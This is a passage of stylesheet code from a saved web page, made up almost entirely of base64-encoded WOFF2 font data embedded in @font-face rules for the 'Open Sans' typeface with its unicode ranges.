T0hPs2CVnDGXN0Vapa3PKCQNjMCqjgz9Uqy6+DKzwIGxuDY6bHCEYcQuuNvDJQyTrrkuIVcb378JtYYwVqG93tkOAyrOir+HXFLVxfq+otcU\/WSIgHKJolmWVL12sxfGbOgMnCJqqMOucCa6E+B0Z\/j0uC5+2odnXYHRU6h+1x\/VVWGHcCkhLD1NoskXHGp8okMf\/AyUlwRcz0r1riQWsLW9fvxgcYid4So0iS5EwuySEpOVpBO4EvZMj82XJbaGll6\/ip92NtNrnpQenp4nyqTDJ9kPI9lUjAREoaucuA4TdtyAwH+oeSvvdOlXIndC\/q58eonWcaDKXlzdK4k6alXpbaswTeVIecYT61HGYGhw3KALwIj7NegVRNqM\/[base64]\/f+WXM4TPc5cXcMUac7UGNVKa1iqi8a+0aP2GhFQOwCfQauKAVzZDV46tHaYh2Yp4DYZiAlwUxXhgPFjB57wUSEsME+zhvrG1RXw7gUX08t3ymkApuEBrGI9oqrp\/J5sPTjIb0jRnwkuLcpF6\/XmkrFLAwkcnahAJkQo73jIYG3jOOeVxRANg9E85zAgpZL+OGy2xkCEwyfAJ0MOFjgMbG4IvlXPWKUS9VDGlS7fJTcwi3HTEFwS9ElcV8SWyKgl+KGRmi5I9JFVVZIdRtNqM+YsSMOqNRaBLUEKfZc6HpKwhQh\/B8IzbhnVCRxnJzWAnbo2qUWEkbLukGe3nb3uX0iqBqEXf3Zbx9veb8Ii+8tjgmm94tnhvdYuC5j7hh6CQhcZYhId8MJNAsIQpyI9XzmQw18IzPt8W\/xScLURSSnfgVkUpwsyOEh6D1bkfnCrGFH6kofzYr4fZ85APlx76PWi1jUA+dEK3VdFCdP3E8fgpL\/hVQ4\/8A7dcCiI8BCCMASxMggDKEPiNChCZGiAs6EbqYQS1aPkB9IHcPLMYFLBnpeNUQDBh4MkS6tRoekaQAdh\/[base64]\/pSd1554rigWTN2WnKsMntJYekS8NIQEaePItdE1lXaEfIjSxr\/HzydKCpXisYrS76aRqeWBpobP2aAB1BZ8RrMMQKsIXMQm9Sbw+tTbdoPt7uDjUes23sUzbiYMVbrOl64DeWzVK9pUBaaEuhbFo5ZUWj2xtCgeEjFyHzVxyPjCOTcm4UdUdiuRPbxsiwLLMd8+Qri35Ix1VEWFBIa5\/yyFCvQpUnlinufol\/a3hgSsQ9IIx7oJ8no4V2STBNkbR7Bt\/Q9\/HgwGgWyXuywsFuWChDqVks9CaHyD0obz4cULHsZuToUrBam10zNSuiChFXEYrReDZMdbNFlKBH\/BGL++cal5XcHe5HfPFhy6ZjDUxTPRPybLQeCwAQy9kypvXIFzC+qmWkiPF56w7cFgxRzOVgZg1NiPWwlMmm4AKKRHviun\/4YghBG9C\/BpWoppH1AqDeZHwQ2T+EfUQpYw2keI7a1UkdGG0u1WjsikgpvlmmGB8oz7\/np5rVQxm0ZhMOVmf2cBzTa5ucDx62ZtU636rwdM7dw3KMz34k6B2VI6ZHqhX2oeSUv29QaL4kl51UpsYQcQGuPA7dioNMTtWloH+N2P25SXHX6m7rYdOi+0jdoQzVtpFBJw5XsNtcjI5Dh\/S4uWhUFGyZHdvsqHtE5I7ZdlR9nYc52S\/FQVaPRHvu5eXuUK\/h+gWYo2\/HWw8dqMv2TdxaVnmXSfbj8cURMfIno\/awtN2CXkvKysJSHAeSp5LDkqOi0VRzyhpThG2KG9Ec4QscMdXGnu3Mn1F89h60YDoOtzZwe4s2t2mj9XYddNuPKXJ0m1XvtliBjBXHX3B+T7EUKpYLWElGcdPrYyPPLxX0ZuZV1+vItQ4ZY4tjy\/KgEFGbxDYejKytUM01MlmJ1lQUXt\/WPh27vc+l6onqpApvgAeZR7nIFKOPqUOAmvqGC0d4VF3EIISKueKxkrTdT3XZrmA5hdMozP8y2vS2oBi0PaZ2\/9ITiqqfIOYp\/mYa5+e5OkrUtWUy8OCC3kMzqar714IyFiiXQtcqCmep3iH\/FvQbpKZloogkKz1UGbZodRO3tDWcmQqUiHN7abe3PjhLXrOwUmEkXdLDTM02dw+rTj4WgIHB0eF5b+\/[base64]\/356k+C47jHt3Arf9GXlC9pOXannznws1iTK1lTSIgrgdo+DVaiw8JwoyObUjkkBJ9q7yW\/Z0bcYJXP8W72TRszNOlsFl7QJhrhVgYTYyASfsU1MDjomhw\/SfrU7QI6GGN5xxE1YUeNMuvO2Y4+tbDTyROI0no46ntwCDUUlB8cmGR2gDYcmXn+A\/RqcwTuQllsj77sshNcHtevWV\/6OZQvtimgN7WsOZSlJdQ3raOE0DbL+3F3iOH7VxthoFH5rqyRM7KcxzFpVRL0EzxzlTi\/[base64]\/qkcTt+YepDsCBNFzZBx1kEecAH\/VQZwHcZhT\/OlrqKVocB68HAMcMnGBQYXelJ47Xom\/w0MobTI92PKpZLFkQV7gEm7myBByRjhU9C8lHitYjT8e+rb7IDbECnONXSsTcEn21xCWkQuGJlwLdFAzP7E3qw4r7pUG+bz7yJGl9VqKnWSJPDDqTKqDkJ2D9Zo27wF7j5La\/9lXxJ6Fzy6bdZgfRGmjZGMPCpRSI9oDmpozsnlEc3qlPSjcYFY9HMMLqtf4CnYZCjFUgNySmfMA2g0yBH6yjoKfEJYzLRleh8G10UZcD759Gz0KW5BXLQNtgUy7eKEVBIsU0OoeiYJ99Y5Thqx3qia0XQ\/9V5NZ2sHj0kVSXyhI8O4PIRhmF8ND7zuGgn0ktaWrbhl8DbGfD2BpxVeG2YUB6zYKw\/t5M2jWi+VKTlhMAtuBIW\/B4RIgFscSe1clMVZwPcshtxmUFYxuPjXdJZb744EFUU2Gb2cTxruXNA8MTltRvLQ+U\/dKTcTR3S71K1AgI8Bp94o6tJYM5lZomrxhxKKjQb5H5516KpjhGHSwrOVXoQd64wwW4GH8ZIUliO5omNSTivzzpJmvScjxr3Hqd4ksb3xo4v\/1eUVfVh76DkTWFB9QfhCPkJ0niVHR42n+7H3Js4rphH7uXTx0flrwryqv\/ntVLSvc705I\/6S\/Hh+eXza4FIFwtbeA6yZKazpW60pcS\/YIAZsLhmaofrlo7wNP9SNsJ9NmduyY1UAvSoMW69316JSL2L9\/U9fp5jF0u7GOVUMtHCmgk4OWWFBDRiEyo8KAmRAeHpES61O1KIizZ37XZZf1jF9YYt0DOtipDy7ppl6cfanLXLZZ0hWuIZi3WLV4yGlQ\/U7EgrRUPkKyvpkPR8xa+YBNuZ+JH4RNuPmCxF\/vRSumKleOivYWB4EBg80WWZhorvRpFc3g8sHPmhx3xu\/4AngGAL6tT9f1BEVYEpK8j0k+VgSlicHqT9F\/b+xbvE6OSXISevPibqs4Rhh6yvT\/c5OVj3OU1Pdzsp93irlJ2te\/9L\/[base64]\/6S1yKVsf3yzc7hKevOPgjY\/9l+fXu2a2SqzneARK9Eh3hvdcWg0QpX8Saeww4Kyww1eZ\/dyePp1tDC3gb7WXTdVPb13w\/uPX27Pp9xdbnfpvlSRle0v3\/jDI5Hnp4\/Wd3Vvtqcn1hfe4Ads63pFcIUFPXkx9maB0TjC4xazYuqA2O7CgiIRSS0KgM6se1HEMX3x16AfhOm8eDO2Xus+wZvHh\/s7H3nWS19UBUpt+fdOHV3YqB\/pNVngORbiYoib3aEoxuqH+iXhb2Tk31qpHni95LwtFC+ECi85y3TstQ5Y2LRbMaFxx56YZdDGRUK\/hQFjAJFdmXLwIP9F3zLPKqYWfV7Biofq5CArKMRXdF2pmYx6JSOy7lOebJOivJODK1KaaexW0t91nI+CLybc\/IXa6KUl9eFcFVKt7csArzvPR8VqCMFB3KR2VWpLbSgypa5gY0PoIX8CmXBXSk\/Gz8XevrrqYUGOfn6Gy8pKzcCTyxRFD33GbkcPeqG0x33rFIf0LMrhUc\/HyCHhpGWt7xKGCUx\/\/hqPLJosfDL17awhqfswCZbmPzyDQt5jhsR3zzOrlwokmWIeUijTM99YZbx\/BmbTKntqhQGD4i2d1VvnH30dQ5MVbPcmcwtL7+dcUupIIZYhdToc9H7EiJg4qFrpEISHK\/RdC3VfaTvVeRz0IUxHb99v8tJ2a3JSREA3oSmxUZTQMEsoAQxgr2NzU1h50Eu62mJ8ntpY1ppyoRKOaU8YsIG5ls6UhnKVFClR6Wp9vGReN0dErdraLbvAZOInXr6\/zRB2Y0XtCUD0LSQFo6GG4WGrCPGp\/Rd\/G7yQnzz8Hl0A2gouYeIErA75QK5c64ZwqQ7kuQE2Bd6iYEtvre0mOLS8f6wXctBQYGf8JQGZAVtuTgT0u291+FGqA8YzKx2XhAdG3k2gUsWZm3+lX5RgZ\/r7Kvo0bh3ne9FQV4w10jrJFWTtPCU7Fapq+NWSXGnlGrrksqR8+7GwngwlxDGzFTIGcwhhlG2+sx\/V\/qI65hcxk\/5M9ptrOvfnrSOde+2Pj7VJy08VfyVug9zdOsQdWCRRnON9BOTcO7YknnZ1jYqatcb1Apr4mMTAwjCE5vtLZ2r1cenANwrbuzcvYNzxca+DZZfRm+3Z2NsghpIV\/QOHHuGL7eDdjZ2RlHyhOuXOlpnL6e5GNOzgFajHuPeYHShviMdFPgnnpKeTxScFZjDv+XEOf5KSPwbCIfvvPnv\/q0XL7dvKFh+YYbIwpiusoJMhjDbM8yhRKgA0rhBFTcHwkIgfkr5AkQevPERP1YAL6rADORlG3gt6gnB8qLpwjkoCE9bTBg\/5qfuNcHAc3bKLfzs6nRrdNS17rHusLc\/ZqYi8sNKwxhLEzCpy2KL0GCpiDSYv4ZURV6UOvK7IyzrjI7npCPs6pkwQ5JVHwj8s4+CBBUzpDTnF6YsjEmXVWBK6D6fNigh\/7KSJmhLCpRaSyyW0kRGhEWeCSvpH50BAEBQO\/ORjQd6fPwCX3FT6ZTNJRGkSC+Xi18fPrp5qK2sievaT\/YdDvu6pIbC6haMPG4Yc21kcGL5zkObgbWVocBpzudnFmJTfRNDXZQh2OcvpSA8pwp7kRMeMAK3eJs5CAyh5hDZHFixnGZeA26xpLmrT\/7wfe27NzY88v3lA3O6wBtOBc4LfOrvi1K1xQiFmn5r219f721\/n6hM1ifTdRXlrbHRvTgrOpgjKS7HG1QgFiJXuRImXh+9Ez4n9lblkDQ8\/OP9Dn28995Xvt9de+ZBAu+45DjZ\/xmO5p6efenMw3Kw9XbWvVA0UNXVTalOgnOUt2F6h2ehebrtrp182xvQG+qbDeN1eexa+WSnK0lMCOck4hTpmVvrA1pNaHCbw\/OkkOyGmwuDyHsDZhgtfbSW+8zQVHFhn9Ak6\/ZhQ1FofkW0GLuxoy4jH6Ao+ncEte0sDQa2y1h\/O0T18XlnEaqG1YDx5Cv5qbmleRkFlfnZ6ZWVqX3z7XmVZYujS0+JVJbeJ\/+z53Oaek0Q8sOLVvVEqXBqqIYnXFpGU0NOGq4g\/9bZD28tYFo9COKAUkHBn5NcBnpFur5OfaE9Va\/Y3t2bwTH18kMtGagj58CqhqLGL5+QJwJ0pymhLLWzaWw5yeeVwO\/eupUnRCocgFSC1Z2vEmks9nPs+uRhavjw0PTuqn2BuFLB8t8c\/t084UWrOlblMmdYVJ+VPMqLYOk+w6J8dPhXHdYCPlz6OTrKucOjlW\/yk27hq3K2wK\/wKU5WDJsDsZEKKmpY\/lpwyLWvey+hkHOnincIncxvBweuM0M3T6D\/ekYWhgL334qfE3irvncS2Q\/mu4IFFTXvxniOJHDU9HfCStcjlnNfuh9NDjK\/fTgy\/[base64]\/DlcXf3RdykCsGQxzUSz\/e9RaIhAf0R5m+4WeAjd+IOR5Uud6ttPuP5xKYE2EndjWExh8Jd5zTjOcJt1pHrDMieUo0I3DPCc8ZenDfF15+IuJeYJVUyr8X31cq8n\/jGqfAAJijkQ0E32Slh9IypwGPB3VdueDKmC488QFcuaKrwDBTzDeaVszqtth+ud5l+wWbcxxLoBeVokbncM1jT\/[base64]\/lsN4B7qhsLT4du1ZrJYurt8gvym3p06gDnMxO71ST\/PILe3OLGOSqmgByXlGvMorkX1VBCjYQxvqSG+r8yLnQNLjqcfaNmbzc6fmsbJ5Dbu6NWaxDjdiiRLA4G0QcALZDGaDjr+MCuGzDIyT2DBJF5SjzmyyOz1ZlbgENDC2foIDTRDFcojYyB641w2WdXGWyRVHZxcRLF3WtY8xSVGfhJbm+\/RM0nAouEMg5Kl0hN0ji5D2uo6pau73dDHQQyRbJGqv2Jbm0UAtzVIXdNXMXZUIYwhzudMWhScdZyDvEWZCDofkKisDjEfBEnPEPTcoQYl3cfKNnsnKoHBumSvRRD5jaePHw5tPvkzGBevKAl7pBmf\/aqrv7+saa++q6+8byPMl99+au+84Cibw8PKipNTQ8rDk4pDU80KOhO3Z9UHtwSA8NZdMQscNgoj1CvFxpTb7NnBQ2NdQlpDUhSBtqH2kQ\/vzBYt3IRRszM1c\/KhlBYI\/giDM1cJHSz338J+CP\/2P9bLoYLHdj\/D3rBixbA3H8+z1QjwL0lh6HutHJpL7l4NoOJ8dYO5mT3Lhb9C4\/n9A7JQ0J8HnTYttSEb6Qc8A5Qa7R5sy+juRkr2fq\/wzSu66SMt3ikgj4+AR3ckwiyTU6RS7SAYH+eJIY616CsiMDqKAgF21EtG91YkFyiJYoBoYHyGfYZhUUM0\/QhAB7wQn1jvTB4qbSGBNijll6RLQXARONisnA5vj741FW7s7OqVEoTZs097aU0hi4SOUbe3TxeFMRn15fLx1vK8JX+QzRv3RGHcdVchQ196Iyuxv6RbASbiPDTgOVyef+\/ZOm9xF4uPHjl\/Poz2tpjVxZWjYtzrqW+Mgc7WKgT5kTI\/d7WkR2yisJvmCSg7zlqGezqnbiNB2lVJ5HtTQNl5TU9Ha11l0rK67v\/[base64]\/Zqjwp7NjypDEGF+NgTEqeWg1Dfkf3uik2sNrOJPjKzE5wgEl+jybtfKb\/NpcQxuqWmWFpR\/0zmT7rHGIYXOt5LqtPZ7ClhN0HF6j6EESYCrIX5Ac7w43tldR3HSwQ6v5IV2\/1AKv6az2NHo3y7wIRCh1aNuGxQQEYVBwDmYz3iMGbIqgORg6GCE9j9wJqZllLXsoMldm\/MzV9Y6HUYkofumdQgxAln39WmavxV+p720trfwz94lzjsK+Lb8irrMfI4\/ow\/Rzw28F3T8Zvn3vhvLlFxqUJB6m7uimXiRvyunbPrwwFTnI+PjMVm+obF2qwyJSQLCPfqL2X\/oz5w8PiVAvyTfPo\/k+2V89\/sz4MarSwNteBn9+6cb5e2\/FTGc4s1FDdudyadukwVxuzHltTdaXC72X5fHvPxMja1uSNnYGRyS9O8LcM7gZGAdVcqjNA1RduvFDMJjm4t+yP8sKF2hmRY2Kv\/AjxazQSR\/dIcLhIzw0phzV\/XkPFSc15kSpHF75+PDBjFy017e5SOrr0UwSX4auoCpv+G+fH3UYBO3eglRzwV2E9IPafgTzfd+sHv2V+Buv8EQkFQkGfPQ9Nx63Ew41cqIv2431LKVHxo\/hFlBgjLjAQfKcHwWBRtKGJiAuFdAip38u+mG6cspxXk4jsVL1aYJjPEJLBfI\/gJ8uLpRfDjsttWIpygYHrn18eTnzvu5WR0B91\/bsX5oum2+7S+UffmFnmDylbelvF9M\/y2sbRvP0Dw0LJtsq6uEGvmAgvRt8zlJhIWRblRbZEIs3NUbBEoJAmuKUvQbWXnsij5O\/+WIVqmFjz4R24g\/2TsdpOOmXivyQ1zex5AUeeCP84RZd\/ABkQTHbUHAhLZK2YH5EO8RZUdbWQpFkbnCEI83IwRz5xl3vAZXnDhPWEqHVfBpkYr\/MqrpaSXhbqF3yGs9Ynu9vwolyKF7cSPuNbIgt7+Zbk7Org4OyOx7l42Nu7uEu9aE+RmOB4jqiQkLvH1L3OpPCngJguLGrg2U\/l91+Bv2x0EQvYPDAl+fC\/0\/HKfATFWSZfxO65kLDK2VGgD3aJzacPGFfkkdZ5TCyTQSop4jLs0gyf4zMeoc+gnxDS9zzBbGtXgFtJe+4H7km38MVsO5zH5BbD8RgeqYqKgEnaR9efDauqrD310p48zYy6932ZZw1\/CTFe7Hm\/x7vX1m0++EtrhRrC0PYdtU8i5kzWXHWaMLDtcgmbnFzhj7Rg2sghGCZrHLLVRIwfbjtka2lvb44Ysreyt7Yz\/EJrvTT5cK5cCwogFnEX0EAADM0AVGgBpLejSPx3f+tbCgckUb7Wg2HMI93ols93PmngdCTx\/[base64]\/s+eDaBbOq\/aj36cgYY0ChMAizfMBWjVErE0PE0BxLJicleINoorzdWymvSD+WY0AWVwWHC1JWoP4+Kiwq9hfVwZ8gtP4vzUmLU+i3qoPNCYgyIzIWh80CmydE7xfAKsoMuKYWDcXoTyDmAaxLMcCg71vrS8qYjH3AclexwIh\/KbkSqc2Cm8T8jMUmK43x52chBvhSsgwYM96ILLWlxh9oAaxPhWw5rVuP2TCe+jUn0hra8sQZpAs6xD2uAKdij6rJCC7UKR9t2yyeTnnU+JfFeSfhA1Kzp9OjBrBrKKbO\/NQSHbC8c7GOn1dI4e66V26KTqTIax91ztPlkvXu\/72yToMkSmEWhBToKQvVAqrOVQrv+yCe1w\/ZAsG+oKiazAiuOm\/HGN9Vt7D8SCnmXRxHCeTZE5zmhXDkaC6owQOtGJMN1xdYlNiparJNKSlllcDos\/BOvuUOncr\/Whf76+137hH\/o1DPWrHyhSVwNqver9cdt3l1fX93EHfS0KFlcABB6GEQTXSi8XwTrh9sm7ovBrtzDlluYR9DyxNDTvptpPRfJ48tKNRtT7g7\/8\/93xRb\/SjNtLabrrDfHhBlWv+fZ7PueYdK6HrfLnsdsPRsOZzjZiwKCMe7pn98rfgya3jbjAt91gEY+Sme7c6vrg9Ojw8waStJ7yrwkw02zWs+gPqb\/XuO8XSAG9r26urLF\/oI3EAYHWp2PLFsnHbNNvp0NJM1V6dPUDRs+kDRs8hTk2kyAEw0CxXet8DJOEgVv3LUn1yHQFJ4MUIraYi1sFMTunEGFDgII6sJ4y2Lgqj1RRz7EOYQBQ\/VbmxVhUJzCK1kLm9AuNruAqv5vW88df8A\/[base64]\/H8DtcepFtxDGAz7u9pW9jxI4y99gJFgy0ojU+o2NYXFBSn5QoHFAhCbrBnAVF4hBwuHLfqfG6DsexwP68Nxr7Mjni\/4N7L8qPZI8wRiYiaxABfXgCinMxPRswAb7RkSqfb0RrOsvNv8PAgKZ2bngDuJf9reXS0LNsLSkHTE\/pw08pxyAwwe2VeGLWqR\/Wsrusm8UZJY6PQBNV83C0kvchOlqAVu+ps\/Tx9kL5Wz1VJsF5Ss+sP9+R8RiACcIVON3hFjNoa\/s9ZwxYVQByd5dU\/IMADDSIxIrwyZCXP4jX8AP9GCrZfsJ\/fb5cXtRHooo+wIPpA6K9gKcy3J2OAvkzowT5tGg\/wlffRY57uzp6wm8IV89DT8p3Wa+An\/sc8u6Nnx6CnbP+Y\/+IX6m9r5+VyiSdqXa8kTOnXnflogXDTd71fdpeTNtgy53gfbncFRcqKaSAq6BHUBhMTO94Lg98lRhOsjIJvA4x0bsPINo3JaMTd+GIa1tbWDx6iRdmQgX70sj1U4pkCXBF\/cziYbMKEdpWHBzyN9FbEGQpl+yihERhGz\/Q9htzE\/qj3SkdU4yohAzhSLRpvGY6ZVDEEKeQCxOT2Q\/[base64]\/Ct0SZ4exdiFy1cHwf870YOKCwc\/WW7ARMjgCGXcsFrEGZwC4UQ5bSplWS41C2bDigcmdt2KQS0aWJI+7jWoBnqpbtYjIlhsCinrLTUHCOkHn9y2+NAJJicAtqlCIIGgmb1XF\/JTkUHgJb5JyMRfgOw+CIfucACD95BKJh+jNQUzQMoARubgBJ06MdIBDh\/WyiBKj\/4YARCwHomwNAQdwR4C72+eUY4BY6SuCAHwQojhED6Pk5M+Skn\/Hpmi8t8VerS+LTYT0Lw0OKuzsBLPHoLiY+j4NMpSyQ53ZDbllzDivS3rruGOgPuzBBdTCmFLqeKc+hQlmgOAcsH27g7UxaOWvVaJMEyWcsCx71nZtbcOeA1hn0M4doyHncOSenExo3MEgPX6Yk9QORUCYX2KhlFUVEccThoIo2TDWuguSwCFyXTddycqV9\/A4FnWUiCCSRJe0KzCO7IQJB22RkIzOWhDwZjFbf9Lx\/u+zj8Y\/o6fZxelgTOtfjbf7zj+6JwcJMpbC\/7gLi03jVsJLZ9sAsfoMxsmzvp3fZswdB6j0wxVGqaNnkWOWGrM7i2PKs4y1WkIVMx+5xI4tcy9HRc84qgLiYD\/moJR49CJ\/TI\/b26SBFOXRsR8H68voUfnKVVzqcLGNfQk4MLWuXegd5A4a7fdV8eb9dRp2ohWFA7QKxRumNtBpHpCx2qZ6UizFMX\/PCAVihVyUl1SaUcMWr3ljrpJvh9labucobiGNO4318blRZWPVuDuKMz\/FPqgvQM0x95WGSPs1i2Tu\/YawyXNLUt4kWMwg4NKp49CqLVkY+zsypNIw4mfnOhW4yxQhaO2DvxErjx5BtlE\/riCu0GcXiCqlrOcWYLifSAU+9HvPGZJR0c1Us4DpFy5hSmJxWkHtaBOS3UIdSiCnni+DUA5tK\/7ZwLlg6uXrkSPImntMw8DTSskiS0uNk\/AZjBBaZEetAsaH7wGkR6VhYwtGpLNWRTyZaeE\/qET\/[base64]\/rqj\/LP2uwzq\/nDRfjj\/1PhWlmif7Dg44EPUGoHTFoxfcPryTN6E4GQwx3g3peCTNAw7x3\/ihvCd9QhlPBRy3+QW2nbQnLf72fil+pcW2HQpxWsOqxfTlD24i\/nFyP1e+NW3T8MQAFPFSlxGfjEG3+mSQJDan1QWpCNmMH4kKCPW5qi+p5eBXFI9hJ4EgsbQhLRt1sF\/5tZVtgpyq\/BfL5EdvpLZsYinBT8TsmdzkfxPMobuc\/DAul593FpY58e60BjFglEvLaz7loiq5T\/0jAPs8TgNJcxrnKuntibi+bvrzjr0XXHi8hxXyHz8BgR+8eiW6iAADEeboRMZsAKYTaBif3PXzGvfO2sPRi\/VP0PPbAKT50I52wvX7E8zxrL2FUyn7exIu9+4yzWVKFkZoxcejL5clm0CD2cc4CFhzoO+DASY\/jXaLMJmLEXvhDjhw1v3d\/2cHnns+j\/4RJWGMXDRbNPRwlsIqp4nChJez4aNLFDkdFiXnY4Fbs5FScwNAAwbU5nG\/88P1A1dNL7LQFPJUA+cYuSq3XsQ\/BkGZ7fPTsc17iwFhVOPoMl8ZtrIVu8rrvJHX5AP5G+tlGaDh00RspnmUsNcCg3UjtuM2RoF\/14hMB5i0M27sAjGBtz5w3vmSMM9VfMTct2Bi+C32PI9B4VCZlSRxQQo3\/adXGSwl4K4IgjKWtK5kch4UZDI\/4zT0bVSzrIboPEMQ\/XIbs+yRXMkzwWhp8yDPw8F0rMPLOSi7Cq4JR0d2dwfgzxGhGoWgcPjboixVU6dVrGv2vYmWsrX0nA2WVdcK\/JXfvIUAC0im0RLm3qTRrQTWqHdOhh\/H4oIIBg1aafbaWhPSsYF1yPypOTsAwg45OV1wOIs44a7VhnotxLpxVySKpcyyNqiLlEhyALKQorbuiOVjEtGncQO7b\/kWBmMFq7OzNwOzjjXp+1Wti1tjGIW5yUdjenhA63o08tPp7hOmNjM0fgu\/1lwQKnsrsGwX5mdSruSBVOffxuC8gF67z\/B9tuFp6pxKGjqwCGAZPMszpW8ZhZlSQh3wAWsJl0mmPL0HR2xLJXReuc9ll1SrtDqMDL5F9BCQlHONtbsE5ORmWs81TGFRUGDd0KbOudBb3ogbcTWejRt7bh+YSKcz4xjHlMTcSe1Fm3oOfOpbpOEIrMtTeSc245T\/m0Nd+xCwetJaPq7r9TdpEQ7d5fLe\/EZFORrTbJDBQIF46hPf2S5\/iwo6rY0PGdOgOdXL+2hKh6WJKNzo4PEv7ICB+tMB0q7HxiBJV1iV\/Jh1yUIc8xq921xmipRK4ct0MSlFsxtgl7UzHKS4yWU22YVG3zoGfXGcsTtnza5dHOeLgw0LsOXGEuGXw9NU4Xp2nXm8Li+EjpDuPxyA6ncLOJwNg3g3oqen8y4M5+HW\/H7MSwZsieczVFQ6\/nS0CZyOT5XfT62FnbEmak+5yR7bIwaRon0+AtZaUKQFQE4Yl4fyTuyAYekHpHYRhqWsBUfEYG4m8svS1sMhbHHQMavY4YE3ZUMra\/MYY7w4R0ra54BfIepYbyDAKC95GFYHkRtpVsXl2NYw\/d++h9a7kE4+AWp0qHL7lG\/GBBabP5ZXcypp4dGrNSe6cOi4khW5iuu4Waz29ZHJDuFK5Vbjy7iJqjYKUwaQETa+KdB6ysIFHm19OE8jliNdTlN9A+V+8qDsyZw5WBcmhBxz7bpn7mdFoWIjb8xg2WyqwMMItg2acwIb5hvChYbs2wHhU\/g6cj19h6lJ01LDqTtvbel0Yvw9jMFMfxK5FdwIcXZvKdnkFNct5Ld+7oBWf6wLi3snZbl3u5gqtR3u0bNTi7z+XG4wJ+OTIKKfT7j+8VAfnuO1bbb59jnA9bk25dQlLKWFBaFgSqXWZNRb4s81hBWF0\/O1qBa+VVfM5YfGThv\/Rchq7xWlVDvVNoVWWj\/PAHOB5eln3TuHV+6AuiR9cQS+NwoFHAKPnXE2rPvceQPEjePB4XCz3pOmPUnSE8eKlA6M86\/DOFt7ypFQvI009SC53lbvKGf1pCWCrQ7UO00Hcdb9ff4sfpP0jaOHA9QS7+MUr9s\/0CvxS6jHRg2s2TsNP+qfMnz8BIDABuIBngjmVsEQlgwNIme2SCs4arSrWoxYNLWjyb44mvPJdPIInM662j\/N2mib9hF61Vyr1xr8+Im8ab5W\/1D\/[base64]\/zP3EG46vuPRX9K\/qBFPF62de\/[base64]\/0MDeiIfO3\/0qem+HtizBtmxhgFmht1RdJ10LDx2HKLl3sZqMdmAhK5QVfygdzdGZewiRdhU2C1QFE0brH+gDFR0jbbwzMaY0A9A5mjpXfUrffvsY96\/DsDotoMUVXi1uQl0jzRnEuXdB0ALRFAeQB92C\/iINqP+1BQWYQGBsq2xm7DDPMCOM7046aNb2jPsPWorCPE0y8eLaoYhSQvNcFt5TzbyugDZzYEpNocV8TXC8jRgf+OQEAbXK9BybXdaVSFlU5AQ2GZDf3IQayFWx\/61VEcV8TgAvQgX9OAkCbQFfbN6xFWq1qzTSKGosRZxB3EOzq7ikqSDqLWB8BgBkNBJuMlZ9jktanA7uDwDnGZs7z9e9lLwMZ25yh4MCQhKIOIuqPxfEP\/GlgfTd+utRLxbffCcrOFznPbB7CAQjAO\/IRgggHCKCgBRmQrOI5bIAAdDBrJKWe7noW0CkISwg\/[base64]\/[base64]\/0yiRIoW4z+x4sVJkCTRuBYpkqVKc+K9SQ8MGvLQU48MG8E0Zsmo65blmM8nMYIyvAFvwmsYhbPwt8SwDuuxARuxCZsxjgq2YCu2QS98wRbb7PiR8qFD0fKR0sBAOld39PTMiX8QEJX\/ZkBU\/[base64]\/C37ArgJVOjOAcXgwnxnt6CnPR2pinupHdhPdQYlwrGKO7SI5zB3vXbidEPO\/eee4cZBYXaHDcoYHFLonTs7LFYSdk3JMne3r2nTxV7lHJU\/sU6AHqSWv+PgAAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWJ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAEEwABEAAAAAg8gAAEDQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBIgmPNBEQCoHQVIGzRAuDPAABNgIkA4ZwBCAFg1oHkEoMggkbUHIH2Dat4N0O4B2tziQR1as9HhnI46Dkiif\/\/5+TyiE24UmLMXvImAlmwrKHYq5wY+FjS3s78oQk8KJPum1nmCi2TJTh8ANvJEyybhTkxQ\/E\/Rgn\/MGxUYOPTvpi6kWhiNrPlQfIIRCo3SMkhZpTvMSkPlqwRIUHxQ8oimzurhOn6y1YHb8fKEhyqWX+Z7ff\/fYo+L9NF6fxwiiqOO3FzgB3WNEUJ\/w\/rcH+zM69bxYzi9rIGkUTSTy5JTyRoOJJ5VvS6r57lDOdXUmGGYGVEsKPQOBYR+wAW+sp2G5e9l3yLRIIDgL8eLcDMM9hY+LsTE7PRM1kbkxf\/WIi607PVW3ichh3nKmpy4n6XV092yP\/mlWfL\/PleShTUqnq7uqec3tme9d2+eqPNKEOA+owoh\/y\/QbUaA2oEbXpJgEdW0J5IfxnRn2CuYLrtT+vznzZSqzYAcmMAbpagcMkR845BfQHoHkFfjvD1N9h+cvQ\/9NZzsgEkQ9IgVH+yQfaQx7DaO0oYHxvxs67J63heVMhKUBzWJVfQW+qa0NlSsQyaXdg29g3q7UDEvb5qToFaNIQbM6DPXYHsJsBHJhnyHEUj\/9\/P\/c17S+kncURiiaq1ydIIxRqJxGa6\/U3kwhAwGxKUxjvEy4BTJVc0s7\/V1PrWq2WHMkekAc9i\/bbN8DO0hkQj3ik6vqlalW12m5BYkFAkeyNlPjtylLAEFB3x\/tkrfMWCE6zc9plyUryHA+ZMkR8WuDbEJ4XDocLIg8P93v1xz2\/X4D5r1wkRoFVgQ0tmobD8cRsD5kqhBN7HkVlmNA9rTmY2cmYNaRhDWeMyeMpNiynlRZKzbbFEA145Pq9Rc7CK78X0lNHz2raROrHrkgAnSVaKjQgKziDXfUu8QhYvKPKts6hDR4KH3QbVy8dACbb\/6xbqQwQ4AtWAZCG0dHyBwSkTzV91SkiW4vQ6Uw46RkL+zBgKC9zhUgDJacurpyHQ3c1PECLTAHAcH0ijUF1o0411hOIHDapgyrVHU1rRhvaNFfbAtAqFahCgzGadWtrzN8vWm6x+WH\/zn3p90Mxy6xP9IYXG1Mcin8PrwepnlZAKQfQZsL6BqoUq3H9V9V+3+S23zTd4Zeer6GSNdRcTI+RyTF1lFICgQIyEweeIL1ZHY+UHA76vW7nkYcfetB\/oN1a9USzUa\/xK5cvXbxw\/tzZM6dPHTt65PChlf37q